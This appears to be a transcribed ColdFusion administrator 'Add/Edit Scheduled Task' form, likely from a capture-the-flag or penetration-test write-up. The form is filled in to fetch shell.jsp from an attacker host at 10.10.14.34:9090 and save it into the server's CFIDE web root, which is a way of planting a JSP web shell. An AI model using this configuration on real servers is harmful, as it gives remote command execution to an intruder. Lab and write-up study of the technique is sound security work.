 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 4 Μαρ 2020 End Date (optional)
Frequency
One-Time at 2:30 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.34:9090/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File sion\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel